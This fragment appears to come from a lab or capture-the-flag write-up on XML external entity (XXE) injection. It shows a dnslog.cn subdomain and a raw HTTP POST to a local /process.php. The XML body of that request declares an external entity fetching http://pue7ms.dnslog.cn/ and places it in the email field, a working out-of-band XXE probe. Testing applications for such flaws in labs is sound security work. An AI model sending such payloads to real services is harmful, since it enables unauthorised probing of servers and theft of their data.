 Get SubDomain
pue7ms
DNS Query Record
pue7ms.dnslog.cn
Copyright © 2019 DNS
1 POST /process.php HTTP/1.1
2 Host: 127.0.0.1:45678
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
4 Content-Type: text/plain;charset=UTF-8
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept-Encoding: gzip, deflate
8 Content-Length: 173
9 Connection: close
10
11 <?xml version="1.0" ?>
12 <!DOCTYPE a[
13 <!ENTITY a SYSTEM "http://pue7ms.dnslog.cn/">
14 ]>
15 <root>
<name>
111
</name>
<tel>
11
</tel>
<email>
&a;
</email>
<password>
11
</password>
</root>